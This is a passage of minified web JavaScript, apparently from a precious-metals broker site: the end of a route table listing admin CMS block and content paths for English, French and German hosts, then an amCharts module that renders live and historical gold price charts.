/admin\/cmf\/block\/actionblock\/create"]],"defaults":[],"requirements":{"_locale":"en|fr|de"},"hosttokens":[["text","de.goldbroker.com"]],"methods":[],"schemes":[]},"admin_cmf_block_actionblock_edit.en":{"tokens":[["text","\/edit"],["variable","\/",".+","id",true],["text","\/admin\/cmf\/block\/actionblock"]],"defaults":[],"requirements":{"id":".+","_locale":"en|fr|de"},"hosttokens":[["text","goldbroker.com"]],"methods":[],"schemes":[]},"admin_cmf_block_actionblock_edit.fr":{"tokens":[["text","\/edit"],["variable","\/",".+","id",true],["text","\/admin\/cmf\/block\/actionblock"]],"defaults":[],"requirements":{"id":".+","_locale":"en|fr|de"},"hosttokens":[["text","or.fr"]],"methods":[],"schemes":[]},"admin_cmf_block_actionblock_edit.de":{"tokens":[["text","\/edit"],["variable","\/",".+","id",true],["text","\/admin\/cmf\/block\/actionblock"]],"defaults":[],"requirements":{"id":".+","_locale":"en|fr|de"},"hosttokens":[["text","de.goldbroker.com"]],"methods":[],"schemes":[]},"admin_cmf_block_actionblock_delete.en":{"tokens":[["text","\/delete"],["variable","\/",".+","id",true],["text","\/admin\/cmf\/block\/actionblock"]],"defaults":[],"requirements":{"id":".+","_locale":"en|fr|de"},"hosttokens":[["text","goldbroker.com"]],"methods":[],"schemes":[]},"admin_cmf_block_actionblock_delete.fr":{"tokens":[["text","\/delete"],["variable","\/",".+","id",true],["text","\/admin\/cmf\/block\/actionblock"]],"defaults":[],"requirements":{"id":".+","_locale":"en|fr|de"},"hosttokens":[["text","or.fr"]],"methods":[],"schemes":[]},"admin_cmf_block_actionblock_delete.de":{"tokens":[["text","\/delete"],["variable","\/",".+","id",true],["text","\/admin\/cmf\/block\/actionblock"]],"defaults":[],"requirements":{"id":".+","_locale":"en|fr|de"},"hosttokens":[["text","de.goldbroker.com"]],"methods":[],"schemes":[]},"admin_cmf_block_containerblock_create.en":{"tokens":[["text","\/admin\/cmf\/block\/containerblock\/create"]],"defaults":[],"requirements":{"_locale":"en|fr|de"},"hosttokens":[["text","goldbroker.com"]],"methods":[],"schemes":[]},"admin_cmf_block_containerblock_create.fr":{"tokens":[["text","\/admin\/cmf\/block\/containerblock\/create"]],"defaults":[],"requirements":{"_locale":"en|fr|de"},"hosttokens":[["text","or.fr"]],"methods":[],"schemes":[]},"admin_cmf_block_containerblock_create.de":{"tokens":[["text","\/admin\/cmf\/block\/containerblock\/create"]],"defaults":[],"requirements":{"_locale":"en|fr|de"},"hosttokens":[["text","de.goldbroker.com"]],"methods":[],"schemes":[]},"admin_cmf_block_containerblock_edit.en":{"tokens":[["text","\/edit"],["variable","\/",".+","id",true],["text","\/admin\/cmf\/block\/containerblock"]],"defaults":[],"requirements":{"id":".+","_locale":"en|fr|de"},"hosttokens":[["text","goldbroker.com"]],"methods":[],"schemes":[]},"admin_cmf_block_containerblock_edit.fr":{"tokens":[["text","\/edit"],["variable","\/",".+","id",true],["text","\/admin\/cmf\/block\/containerblock"]],"defaults":[],"requirements":{"id":".+","_locale":"en|fr|de"},"hosttokens":[["text","or.fr"]],"methods":[],"schemes":[]},"admin_cmf_block_containerblock_edit.de":{"tokens":[["text","\/edit"],["variable","\/",".+","id",true],["text","\/admin\/cmf\/block\/containerblock"]],"defaults":[],"requirements":{"id":".+","_locale":"en|fr|de"},"hosttokens":[["text","de.goldbroker.com"]],"methods":[],"schemes":[]},"admin_cmf_block_containerblock_delete.en":{"tokens":[["text","\/delete"],["variable","\/",".+","id",true],["text","\/admin\/cmf\/block\/containerblock"]],"defaults":[],"requirements":{"id":".+","_locale":"en|fr|de"},"hosttokens":[["text","goldbroker.com"]],"methods":[],"schemes":[]},"admin_cmf_block_containerblock_delete.fr":{"tokens":[["text","\/delete"],["variable","\/",".+","id",true],["text","\/admin\/cmf\/block\/containerblock"]],"defaults":[],"requirements":{"id":".+","_locale":"en|fr|de"},"hosttokens":[["text","or.fr"]],"methods":[],"schemes":[]},"admin_cmf_block_containerblock_delete.de":{"tokens":[["text","\/delete"],["variable","\/",".+","id",true],["text","\/admin\/cmf\/block\/containerblock"]],"defaults":[],"requirements":{"id":".+","_locale":"en|fr|de"},"hosttokens":[["text","de.goldbroker.com"]],"methods":[],"schemes":[]},"admin_cmf_block_referenceblock_create.en":{"tokens":[["text","\/admin\/cmf\/block\/referenceblock\/create"]],"defaults":[],"requirements":{"_locale":"en|fr|de"},"hosttokens":[["text","goldbroker.com"]],"methods":[],"schemes":[]},"admin_cmf_block_referenceblock_create.fr":{"tokens":[["text","\/admin\/cmf\/block\/referenceblock\/create"]],"defaults":[],"requirements":{"_locale":"en|fr|de"},"hosttokens":[["text","or.fr"]],"methods":[],"schemes":[]},"admin_cmf_block_referenceblock_create.de":{"tokens":[["text","\/admin\/cmf\/block\/referenceblock\/create"]],"defaults":[],"requirements":{"_locale":"en|fr|de"},"hosttokens":[["text","de.goldbroker.com"]],"methods":[],"schemes":[]},"admin_cmf_block_referenceblock_edit.en":{"tokens":[["text","\/edit"],["variable","\/",".+","id",true],["text","\/admin\/cmf\/block\/referenceblock"]],"defaults":[],"requirements":{"id":".+","_locale":"en|fr|de"},"hosttokens":[["text","goldbroker.com"]],"methods":[],"schemes":[]},"admin_cmf_block_referenceblock_edit.fr":{"tokens":[["text","\/edit"],["variable","\/",".+","id",true],["text","\/admin\/cmf\/block\/referenceblock"]],"defaults":[],"requirements":{"id":".+","_locale":"en|fr|de"},"hosttokens":[["text","or.fr"]],"methods":[],"schemes":[]},"admin_cmf_block_referenceblock_edit.de":{"tokens":[["text","\/edit"],["variable","\/",".+","id",true],["text","\/admin\/cmf\/block\/referenceblock"]],"defaults":[],"requirements":{"id":".+","_locale":"en|fr|de"},"hosttokens":[["text","de.goldbroker.com"]],"methods":[],"schemes":[]},"admin_cmf_block_referenceblock_delete.en":{"tokens":[["text","\/delete"],["variable","\/",".+","id",true],["text","\/admin\/cmf\/block\/referenceblock"]],"defaults":[],"requirements":{"id":".+","_locale":"en|fr|de"},"hosttokens":[["text","goldbroker.com"]],"methods":[],"schemes":[]},"admin_cmf_block_referenceblock_delete.fr":{"tokens":[["text","\/delete"],["variable","\/",".+","id",true],["text","\/admin\/cmf\/block\/referenceblock"]],"defaults":[],"requirements":{"id":".+","_locale":"en|fr|de"},"hosttokens":[["text","or.fr"]],"methods":[],"schemes":[]},"admin_cmf_block_referenceblock_delete.de":{"tokens":[["text","\/delete"],["variable","\/",".+","id",true],["text","\/admin\/cmf\/block\/referenceblock"]],"defaults":[],"requirements":{"id":".+","_locale":"en|fr|de"},"hosttokens":[["text","de.goldbroker.com"]],"methods":[],"schemes":[]},"admin_cmf_block_stringblock_create.en":{"tokens":[["text","\/admin\/cmf\/block\/stringblock\/create"]],"defaults":[],"requirements":{"_locale":"en|fr|de"},"hosttokens":[["text","goldbroker.com"]],"methods":[],"schemes":[]},"admin_cmf_block_stringblock_create.fr":{"tokens":[["text","\/admin\/cmf\/block\/stringblock\/create"]],"defaults":[],"requirements":{"_locale":"en|fr|de"},"hosttokens":[["text","or.fr"]],"methods":[],"schemes":[]},"admin_cmf_block_stringblock_create.de":{"tokens":[["text","\/admin\/cmf\/block\/stringblock\/create"]],"defaults":[],"requirements":{"_locale":"en|fr|de"},"hosttokens":[["text","de.goldbroker.com"]],"methods":[],"schemes":[]},"admin_cmf_block_stringblock_edit.en":{"tokens":[["text","\/edit"],["variable","\/",".+","id",true],["text","\/admin\/cmf\/block\/stringblock"]],"defaults":[],"requirements":{"id":".+","_locale":"en|fr|de"},"hosttokens":[["text","goldbroker.com"]],"methods":[],"schemes":[]},"admin_cmf_block_stringblock_edit.fr":{"tokens":[["text","\/edit"],["variable","\/",".+","id",true],["text","\/admin\/cmf\/block\/stringblock"]],"defaults":[],"requirements":{"id":".+","_locale":"en|fr|de"},"hosttokens":[["text","or.fr"]],"methods":[],"schemes":[]},"admin_cmf_block_stringblock_edit.de":{"tokens":[["text","\/edit"],["variable","\/",".+","id",true],["text","\/admin\/cmf\/block\/stringblock"]],"defaults":[],"requirements":{"id":".+","_locale":"en|fr|de"},"hosttokens":[["text","de.goldbroker.com"]],"methods":[],"schemes":[]},"admin_cmf_block_stringblock_delete.en":{"tokens":[["text","\/delete"],["variable","\/",".+","id",true],["text","\/admin\/cmf\/block\/stringblock"]],"defaults":[],"requirements":{"id":".+","_locale":"en|fr|de"},"hosttokens":[["text","goldbroker.com"]],"methods":[],"schemes":[]},"admin_cmf_block_stringblock_delete.fr":{"tokens":[["text","\/delete"],["variable","\/",".+","id",true],["text","\/admin\/cmf\/block\/stringblock"]],"defaults":[],"requirements":{"id":".+","_locale":"en|fr|de"},"hosttokens":[["text","or.fr"]],"methods":[],"schemes":[]},"admin_cmf_block_stringblock_delete.de":{"tokens":[["text","\/delete"],["variable","\/",".+","id",true],["text","\/admin\/cmf\/block\/stringblock"]],"defaults":[],"requirements":{"id":".+","_locale":"en|fr|de"},"hosttokens":[["text","de.goldbroker.com"]],"methods":[],"schemes":[]},"admin_cmf_block_slideshowblock_create.en":{"tokens":[["text","\/admin\/cmf\/block\/slideshowblock\/create"]],"defaults":[],"requirements":{"_locale":"en|fr|de"},"hosttokens":[["text","goldbroker.com"]],"methods":[],"schemes":[]},"admin_cmf_block_slideshowblock_create.fr":{"tokens":[["text","\/admin\/cmf\/block\/slideshowblock\/create"]],"defaults":[],"requirements":{"_locale":"en|fr|de"},"hosttokens":[["text","or.fr"]],"methods":[],"schemes":[]},"admin_cmf_block_slideshowblock_create.de":{"tokens":[["text","\/admin\/cmf\/block\/slideshowblock\/create"]],"defaults":[],"requirements":{"_locale":"en|fr|de"},"hosttokens":[["text","de.goldbroker.com"]],"methods":[],"schemes":[]},"admin_cmf_block_slideshowblock_edit.en":{"tokens":[["text","\/edit"],["variable","\/",".+","id",true],["text","\/admin\/cmf\/block\/slideshowblock"]],"defaults":[],"requirements":{"id":".+","_locale":"en|fr|de"},"hosttokens":[["text","goldbroker.com"]],"methods":[],"schemes":[]},"admin_cmf_block_slideshowblock_edit.fr":{"tokens":[["text","\/edit"],["variable","\/",".+","id",true],["text","\/admin\/cmf\/block\/slideshowblock"]],"defaults":[],"requirements":{"id":".+","_locale":"en|fr|de"},"hosttokens":[["text","or.fr"]],"methods":[],"schemes":[]},"admin_cmf_block_slideshowblock_edit.de":{"tokens":[["text","\/edit"],["variable","\/",".+","id",true],["text","\/admin\/cmf\/block\/slideshowblock"]],"defaults":[],"requirements":{"id":".+","_locale":"en|fr|de"},"hosttokens":[["text","de.goldbroker.com"]],"methods":[],"schemes":[]},"admin_cmf_block_slideshowblock_delete.en":{"tokens":[["text","\/delete"],["variable","\/",".+","id",true],["text","\/admin\/cmf\/block\/slideshowblock"]],"defaults":[],"requirements":{"id":".+","_locale":"en|fr|de"},"hosttokens":[["text","goldbroker.com"]],"methods":[],"schemes":[]},"admin_cmf_block_slideshowblock_delete.fr":{"tokens":[["text","\/delete"],["variable","\/",".+","id",true],["text","\/admin\/cmf\/block\/slideshowblock"]],"defaults":[],"requirements":{"id":".+","_locale":"en|fr|de"},"hosttokens":[["text","or.fr"]],"methods":[],"schemes":[]},"admin_cmf_block_slideshowblock_delete.de":{"tokens":[["text","\/delete"],["variable","\/",".+","id",true],["text","\/admin\/cmf\/block\/slideshowblock"]],"defaults":[],"requirements":{"id":".+","_locale":"en|fr|de"},"hosttokens":[["text","de.goldbroker.com"]],"methods":[],"schemes":[]},"admin_cmf_block_menublock_create.en":{"tokens":[["text","\/admin\/cmf\/block\/menublock\/create"]],"defaults":[],"requirements":{"_locale":"en|fr|de"},"hosttokens":[["text","goldbroker.com"]],"methods":[],"schemes":[]},"admin_cmf_block_menublock_create.fr":{"tokens":[["text","\/admin\/cmf\/block\/menublock\/create"]],"defaults":[],"requirements":{"_locale":"en|fr|de"},"hosttokens":[["text","or.fr"]],"methods":[],"schemes":[]},"admin_cmf_block_menublock_create.de":{"tokens":[["text","\/admin\/cmf\/block\/menublock\/create"]],"defaults":[],"requirements":{"_locale":"en|fr|de"},"hosttokens":[["text","de.goldbroker.com"]],"methods":[],"schemes":[]},"admin_cmf_block_menublock_edit.en":{"tokens":[["text","\/edit"],["variable","\/",".+","id",true],["text","\/admin\/cmf\/block\/menublock"]],"defaults":[],"requirements":{"id":".+","_locale":"en|fr|de"},"hosttokens":[["text","goldbroker.com"]],"methods":[],"schemes":[]},"admin_cmf_block_menublock_edit.fr":{"tokens":[["text","\/edit"],["variable","\/",".+","id",true],["text","\/admin\/cmf\/block\/menublock"]],"defaults":[],"requirements":{"id":".+","_locale":"en|fr|de"},"hosttokens":[["text","or.fr"]],"methods":[],"schemes":[]},"admin_cmf_block_menublock_edit.de":{"tokens":[["text","\/edit"],["variable","\/",".+","id",true],["text","\/admin\/cmf\/block\/menublock"]],"defaults":[],"requirements":{"id":".+","_locale":"en|fr|de"},"hosttokens":[["text","de.goldbroker.com"]],"methods":[],"schemes":[]},"admin_cmf_block_menublock_delete.en":{"tokens":[["text","\/delete"],["variable","\/",".+","id",true],["text","\/admin\/cmf\/block\/menublock"]],"defaults":[],"requirements":{"id":".+","_locale":"en|fr|de"},"hosttokens":[["text","goldbroker.com"]],"methods":[],"schemes":[]},"admin_cmf_block_menublock_delete.fr":{"tokens":[["text","\/delete"],["variable","\/",".+","id",true],["text","\/admin\/cmf\/block\/menublock"]],"defaults":[],"requirements":{"id":".+","_locale":"en|fr|de"},"hosttokens":[["text","or.fr"]],"methods":[],"schemes":[]},"admin_cmf_block_menublock_delete.de":{"tokens":[["text","\/delete"],["variable","\/",".+","id",true],["text","\/admin\/cmf\/block\/menublock"]],"defaults":[],"requirements":{"id":".+","_locale":"en|fr|de"},"hosttokens":[["text","de.goldbroker.com"]],"methods":[],"schemes":[]},"admin_cmf_content_staticcontent_create.en":{"tokens":[["text","\/admin\/cmf\/content\/staticcontent\/create"]],"defaults":[],"requirements":{"_locale":"en|fr|de"},"hosttokens":[["text","goldbroker.com"]],"methods":[],"schemes":[]},"admin_cmf_content_staticcontent_create.fr":{"tokens":[["text","\/admin\/cmf\/content\/staticcontent\/create"]],"defaults":[],"requirements":{"_locale":"en|fr|de"},"hosttokens":[["text","or.fr"]],"methods":[],"schemes":[]},"admin_cmf_content_staticcontent_create.de":{"tokens":[["text","\/admin\/cmf\/content\/staticcontent\/create"]],"defaults":[],"requirements":{"_locale":"en|fr|de"},"hosttokens":[["text","de.goldbroker.com"]],"methods":[],"schemes":[]},"admin_cmf_content_staticcontent_edit.en":{"tokens":[["text","\/edit"],["variable","\/",".+","id",true],["text","\/admin\/cmf\/content\/staticcontent"]],"defaults":[],"requirements":{"id":".+","_locale":"en|fr|de"},"hosttokens":[["text","goldbroker.com"]],"methods":[],"schemes":[]},"admin_cmf_content_staticcontent_edit.fr":{"tokens":[["text","\/edit"],["variable","\/",".+","id",true],["text","\/admin\/cmf\/content\/staticcontent"]],"defaults":[],"requirements":{"id":".+","_locale":"en|fr|de"},"hosttokens":[["text","or.fr"]],"methods":[],"schemes":[]},"admin_cmf_content_staticcontent_edit.de":{"tokens":[["text","\/edit"],["variable","\/",".+","id",true],["text","\/admin\/cmf\/content\/staticcontent"]],"defaults":[],"requirements":{"id":".+","_locale":"en|fr|de"},"hosttokens":[["text","de.goldbroker.com"]],"methods":[],"schemes":[]},"admin_cmf_content_staticcontent_delete.en":{"tokens":[["text","\/delete"],["variable","\/",".+","id",true],["text","\/admin\/cmf\/content\/staticcontent"]],"defaults":[],"requirements":{"id":".+","_locale":"en|fr|de"},"hosttokens":[["text","goldbroker.com"]],"methods":[],"schemes":[]},"admin_cmf_content_staticcontent_delete.fr":{"tokens":[["text","\/delete"],["variable","\/",".+","id",true],["text","\/admin\/cmf\/content\/staticcontent"]],"defaults":[],"requirements":{"id":".+","_locale":"en|fr|de"},"hosttokens":[["text","or.fr"]],"methods":[],"schemes":[]},"admin_cmf_content_staticcontent_delete.de":{"tokens":[["text","\/delete"],["variable","\/",".+","id",true],["text","\/admin\/cmf\/content\/staticcontent"]],"defaults":[],"requirements":{"id":".+","_locale":"en|fr|de"},"hosttokens":[["text","de.goldbroker.com"]],"methods":[],"schemes":[]}},"prefix":"","host":"goldbroker.com","port":"","scheme":"https","locale":"en"});

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://goldbroker.com/build/front/amcharts.7fffab07.js?1766402990
body_size: 4400
content:
"use strict";(self.webpackChunk=self.webpackChunk||[]).push([[803],{36820:(e,a,t)=>{t(84953),t(50947),t(54304),t(14259),t(88861),t(69826),t(41539),t(65069),t(74916),t(4723),t(32564),t(68309),t(66992),t(33948);var r,o=t(59050),i=t(19755),n={themeName:"black",AmChart:{color:"#e7e7e7",backgroundColor:"#222222"},AmCoordinateChart:{colors:["#de4c4f","#d8854f","#eea638","#a7a737","#86a965","#8aabb0","#69c8ff","#cfd27e","#9d9888","#916b8a","#724887","#7256bc"]},AmStockChart:{colors:["#de4c4f","#d8854f","#eea638","#a7a737","#86a965","#8aabb0","#69c8ff","#cfd27e","#9d9888","#916b8a","#724887","#7256bc"]},AmSlicedChart:{outlineAlpha:1,outlineThickness:2,labelTickColor:"#FFFFFF",labelTickAlpha:.3,colors:["#de4c4f","#d8854f","#eea638","#a7a737","#86a965","#8aabb0","#69c8ff","#cfd27e","#9d9888","#916b8a","#724887","#7256bc"]},AmRectangularChart:{zoomOutButtonColor:"#FFFFFF",zoomOutButtonRollOverAlpha:.15,zoomOutButtonImage:"lensWhite"},AxisBase:{axisColor:"#FFFFFF",axisAlpha:.3,gridAlpha:.1,gridColor:"#FFFFFF",dashLength:3},ChartScrollbar:{backgroundColor:"#000000",backgroundAlpha:1,graphFillAlpha:.1,graphLineAlpha:.2,graphFillColor:"#FFFFFF",selectedGraphFillColor:"#FFFFFF",selectedGraphFillAlpha:.15,selectedGraphLineColor:"#FFFFFF",selectedGraphLineAlpha:.2,selectedBackgroundColor:"#FFFFFF",selectedBackgroundAlpha:.09,gridAlpha:.15},ChartCursor:{cursorColor:"#FFFFFF",color:"#000000",cursorAlpha:.5},AmLegend:{color:"#e7e7e7"},AmGraph:{lineAlpha:.9},GaugeArrow:{color:"#FFFFFF",alpha:.8,nailAlpha:0,innerRadius:"40%",nailRadius:15,startWidth:15,borderAlpha:.8,nailBorderAlpha:0},GaugeAxis:{tickColor:"#FFFFFF",tickAlpha:1,tickLength:15,minorTickLength:8,axisThickness:3,axisColor:"#FFFFFF",axisAlpha:1,bandAlpha:.8},TrendLine:{lineColor:"#c03246",lineAlpha:.8},AreasSettings:{alpha:.8,color:"#666666",colorSolid:"#000000",unlistedAreasAlpha:.4,unlistedAreasColor:"#555555",outlineColor:"#000000",outlineAlpha:.5,outlineThickness:.5,rollOverBrightness:30,slectedBrightness:50,rollOverOutlineColor:"#000000",selectedOutlineColor:"#000000",unlistedAreasOutlineColor:"#000000",unlistedAreasOutlineAlpha:.5},LinesSettings:{color:"#555555",alpha:.8},ImagesSettings:{alpha:.8,labelColor:"#FFFFFF",color:"#FFFFFF",labelRollOverColor:"#3c5bdc"},ZoomControl:{buttonFillAlpha:.4},SmallMap:{mapColor:"#444444",rectangleColor:"#666666",backgroundColor:"#000000",backgroundAlpha:.5,borderColor:"#555555",borderThickness:1,borderAlpha:.8},PeriodSelector:{color:"#e7e7e7"},PeriodButton:{color:"#e7e7e7",background:"transparent",opacity:.7,border:"1px solid rgba(255, 255, 255, .15)",MozBorderRadius:"5px",borderRadius:"5px",margin:"1px",outline:"none",boxSizing:"border-box"},PeriodButtonSelected:{color:"#e7e7e7",backgroundColor:"rgba(255, 255, 255, 0.1)",border:"1px solid rgba(255, 255, 255, .3)",MozBorderRadius:"5px",borderRadius:"5px",margin:"1px",outline:"none",opacity:1,boxSizing:"border-box"},PeriodInputField:{color:"#e7e7e7",background:"transparent",border:"1px solid rgba(255, 255, 255, .15)",outline:"none"},DataSetSelector:{color:"#e7e7e7",selectedBackgroundColor:"rgba(255, 255, 255, .25)",rollOverBackgroundColor:"rgba(255, 255, 255, .15)"},DataSetCompareList:{color:"#e7e7e7",lineHeight:"100%",boxSizing:"initial",webkitBoxSizing:"initial",border:"1px solid rgba(255, 255, 255, .15)"},DataSetSelect:{border:"1px solid rgba(255, 255, 255, .15)",outline:"none"}};(r=i).fn.chart=function(){var e={EUR:"€",USD:"$",GBP:"£"},a="#D11D1C",t="#3e9216",i="#f0d7a5",l="/build/core/amcharts/images/",s=r("html").attr("lang"),d={decimalSeparator:".",thousandsSeparator:",",precision:2};AmCharts.theme=n;var c=function(e,a,t){if(void 0!==a.startIndex&&void 0!==a.endIndex){var r="",i=a.dataProvider;e.removeClass("performance-up performance-down"),i=o.ZP.first(i,a.end+1),i=o.ZP.last(i,i.length-a.start);var n=o.ZP.find(i,(function(e){return void 0!==e[t]})),l=o.ZP.find(i.reverse(),(function(e){return void 0!==e[t]}));n&&l&&0!==n[t]&&(r=100*l[t]/n[t]-100,(r=Math.round(100*r)/100)<0?e.addClass("performance-down"):e.addClass("performance-up"),r=u(r,2)),e.text(r)}},h=function(e,a,t,r){if(void 0!==a.startIndex&&void 0!==a.endIndex){var o="",i=a.dataProvider,n=i[a.end];void 0===n[t]&&(n=i[a.end-1]),void 0!==n&&(o=n[t],o=r?g(o,r):u(o,3)),e.text(o)}},p=function(e){var a=r(e.chart.div),t=r('<a class="watermark" target="_parent" href="'+f+'"><img src="'+v+'" /></a>');t.css({bottom:e.chart.categoryAxesSettings.axisHeight,right:e.chart.panelsSettings.marginRight}),a.find(".amcharts-panels-div").addClass("position-relative").append(t)},u=function(e,a){try{return e.toLocaleString(s,{minimumFractionDigits:a,maximumFractionDigits:a})}catch(e){return"NaN"}},g=function(e,a){try{return e.toLocaleString(s,{style:"currency",currency:a})}catch(e){return"NaN"}},m=new AmCharts.PeriodSelector;m.position="top",m.periodsText="",m.fromText=Translator.trans("chart.historical.period.from"),m.toText=Translator.trans("chart.historical.period.to"),m.periods=[{period:"DD",count:5,label:Translator.trans("chart.historical.period.periods.5D")},{period:"MM",count:1,label:Translator.trans("chart.historical.period.periods.1M")},{period:"YYYY",count:1,label:Translator.trans("chart.historical.period.periods.1Y")},{period:"YYYY",count:5,label:Translator.trans("chart.historical.period.periods.5Y")},{period:"YYYY",count:10,label:Translator.trans("chart.historical.period.periods.10Y"),selected:!0},{period:"MAX",label:Translator.trans("chart.historical.period.periods.MAX")}],this.live=function(a){var t=a.get(0),o=a.data("data-url"),n=a.data("currency"),u=a.data("callback"),m=e[n]||n,F=a.data("value-title"),C=[],v=r('<div class="custom-data"></div>'),f=r('<span class="last-value"></span>'),A=r('<span class="performance"></span>'),b=r('<div><span class="btn btn-sm btn-default zoom-out"><i class="fas fa-search-minus"></i> '+Translator.trans("chart.historical.period.periods.MAX")+"</span></div>"),S=r('.markets-closed[data-chart-id="'+a.attr("id")+'"]'),x=S.find(".closing-spot-price");AmCharts.useUTC=!1;var k=new AmCharts.DataSet;k.showInCompare=!1,k.title=n,k.categoryField="date",k.fieldMappings=[{fromField:"ask",toField:"ask"},{fromField:"mid",toField:"mid"},{fromField:"bid",toField:"bid"}],C.push(k);var w=new AmCharts.AmStockChart;w.language=s,w.categoryField="date",w.zoomOutOnDataUpdate=!1,w.pathToImages=l,w.dataSets=C,w.panelsSettings={marginLeft:100,marginRight:7},w.addListener("init",p),w.addListener("init",(function(e){b.find(".zoom-out").hide()})),w.addListener("dataUpdated",(function(e){if(v.css({right:e.chart.panelsSettings.marginRight}),v.append(f),v.append(A),v.append(b),r(t).find(".amcharts-panels-div").prepend(v),u){var a=window[u];"function"==typeof a&&a(e)}}));var y=new AmCharts.StockPanel;y.numberFormatter=d;var T=function(e){h(f,y,"mid",n),c(A,y,"mid")};y.addListener("zoomed",T),y.addListener("dataUpdated",T),y.addListener("zoomed",(function(e){var t=k.dataProvider;0==e.startIndex&&e.endIndex==t.length-1?r(".zoom-out",a).hide():r(".zoom-out",a).show()})),b.on("click",(function(){w.zoomOut()})),w.panels=[y];var D=new AmCharts.CategoryAxesSettings;D.maxSeries=-1,D.minPeriod="mm",D.axisHeight=35,w.categoryAxesSettings=D;var P=new AmCharts.CategoryAxis;P.labelFunction=function(e){return e+" UTC"},y.categoryAxis=P;var L=new AmCharts.ValueAxesSettings;L.unitPosition="left",L.integersOnly=!1,L.title=F,L.inside=!1,L.unit=m,w.valueAxesSettings=L;var O=new AmCharts.ValueAxis;O.labelFunction=function(e){return g(e,n)},y.addValueAxis(O);var z=new AmCharts.StockGraph;z.valueField="mid",z.type="line",z.lineColor=i,z.fillAlphas=.1,z.useDataSetColors=!1,z.balloonFunction=function(e){return"Ask: "+g(e.dataContext.ask,n)+"<br>Mid: "+g(e.dataContext.mid,n)+"<br>Bid: "+g(e.dataContext.bid,n)},y.addStockGraph(z);var Y=new AmCharts.ChartCursorSettings;Y.valueBalloonsEnabled=!0,w.chartCursorSettings=Y,w.chartScrollbarSettings.enabled=!1,function e(){console.log("Refreshing "+o),r.getJSON(o,(function(a,t,r){var i=r.getResponseHeader("Age"),l=r.getResponseHeader("Cache-Control").match(/max-age=(\d+)/)[1]-i;console.log("Next refresh of "+o+" in "+l+" seconds."),setTimeout((function(){e()}),1e3*l);var s=a._embedded,d=!!s.markets_closed,c=s.last_historical_spot_price,h=!!c;S.toggle(d),x.toggle(h),d&&h&&x.text(g(c.close,n)),k.dataProvider=s.items,w.validateData()}))}(),w.write(t)},this.historical=function(n){var h=n.get(0),u=n.data("data-url"),F=n.data("currency"),C=e[F]||F,v=n.data("value-title"),f=r('<div class="custom-data"></div>'),A=r("<span></span>");AmCharts.useUTC=!0;var b=new AmCharts.AmStockChart;b.language=s,b.dataDateFormat="YYYY-MM-DD",b.categoryField="date",b.pathToImages=l,b.panelsSettings={marginLeft:100,marginRight:7},b.addListener("init",p),b.addListener("dataUpdated",(function(e){f.css({top:24,right:e.chart.panelsSettings.marginRight+3*k.iconSize}),f.prepend(A),r(h).find(".amcharts-panels-div").prepend(f);var a=e.chart.mainDataSet.dataProvider;a.length&&r(".amChartsInputField",e.chart.div).each((function(){r(this).attr("type","text").data("min-date",o.ZP.first(a).date).data("max-date",o.ZP.last(a).date).addClass("datepicker").wrap('<div class="form-group" style="display: inline-block;">')})),r(".amChartsPeriodSelector",e.chart.div).trigger("ajax")}));var S=[{name:"ma50",count:50,color:"blue"},{name:"ma200",count:200,color:"orange"}],x=new AmCharts.DataSet;x.showInCompare=!1,x.title=F,x.categoryField="date",x.fieldMappings=[{fromField:"open",toField:"open"},{fromField:"close",toField:"close"},{fromField:"high",toField:"high"},{fromField:"low",toField:"low"}],o.ZP.each(S,(function(e){x.fieldMappings.push({fromField:e.name,toField:e.name})})),b.dataSets.push(x);var k=new AmCharts.StockPanel;k.addListener("zoomed",(function(e){c(A,e.target,"closeAverage")}));var w=new AmCharts.StockLegend;w.labelText="[[title]]",w.valueText="",k.stockLegend=w,k.numberFormatter=d,k.drawingIconsEnabled=!0,k.iconSize=25,b.panels=[k];var y=new AmCharts.CategoryAxesSettings;y.minPeriod="DD",y.groupToPeriods=["7DD"],y.maxSeries=730,b.categoryAxesSettings=y;var T=new AmCharts.ValueAxesSettings;T.unitPosition="left",T.integersOnly=!0,T.title=v,T.unit=C,T.inside=!1,b.valueAxesSettings=T;var D=new AmCharts.ValueAxis;D.labelFunction=function(e){return g(e,F)},k.addValueAxis(D);var P=new AmCharts.StockGraph;P.title=Translator.trans("chart.historical.graph.closing_price"),P.type="line",P.markerType="circle",P.valueField="close",P.fillAlphas=.1,P.lineColor=i,P.useDataSetColors=!1,P.balloonFunction=function(e){return g(e.values.value,F)},k.addStockGraph(P);var L=new AmCharts.StockGraph;L.hidden=!0,L.title=Translator.trans("chart.historical.graph.candlestick"),L.type="candlestick",L.markerType="square",L.openField="open",L.lowField="low",L.highField="high",L.closeField="close",L.useDataSetColors=!1,L.fillAlphas=1,L.lineColor=t,L.fillColors=t,L.negativeLineColor=a,L.negativeFillColors=a,L.balloonFunction=function(e){return"Open: "+g(e.values.open,F)+"<br>Low: "+g(e.values.low,F)+"<br>High: "+g(e.values.high,F)+"<br>Close : "+g(e.values.close,F)},k.addStockGraph(L),o.ZP.each(S,(function(e){var a=new AmCharts.StockGraph;a.title=Translator.trans("chart.historical.graph."+e.name),a.type="line",a.hidden=!0,a.markerType="circle",a.valueField=e.name,a.lineColor=e.color,a.useDataSetColors=!1,a.balloonFunction=function(e){return g(e.values.value,F)},k.addStockGraph(a)}));var O=new AmCharts.ChartCursorSettings;O.valueBalloonsEnabled=!0,b.chartCursorSettings=O;var z=new AmCharts.ChartScrollbarSettings;z.graph=P,z.graphType="line",z.updateOnReleaseOnly=!0,b.chartScrollbarSettings=z,b.periodSelector=m,r.getJSON(u,(function(e){x.dataProvider=e._embedded.items,b.validateData()})),b.write(h)},this.ratio=function(a){var t=a.get(0),n=a.data("data-url"),c=a.data("currency"),F=e[c]||c,C=a.data("value-title"),v=r('<div class="custom-data"></div>'),f=r('<span class="last-value"></span>');AmCharts.useUTC=!0;var A=new AmCharts.AmStockChart;A.language=s,A.dataDateFormat="YYYY-MM-DD",A.categoryField="date",A.pathToImages=l,A.panelsSettings={marginLeft:100,marginRight:7},A.addListener("init",p),A.addListener("dataUpdated",(function(e){v.css({top:24,left:e.chart.panelsSettings.marginLeft,right:e.chart.panelsSettings.marginRight+3*S.iconSize}),v.append(f),r(t).find(".amcharts-panels-div").prepend(v);var a=e.chart.mainDataSet.dataProvider;a.length&&r(".amChartsInputField",e.chart.div).each((function(){r(this).attr("type","text").data("min-date",o.ZP.first(a).date).data("max-date",o.ZP.last(a).date).addClass("datepicker").wrap('<div class="form-group form-group-sm d-inline"></div>')})),r(".amChartsPeriodSelector",e.chart.div).trigger("ajax")}));var b=new 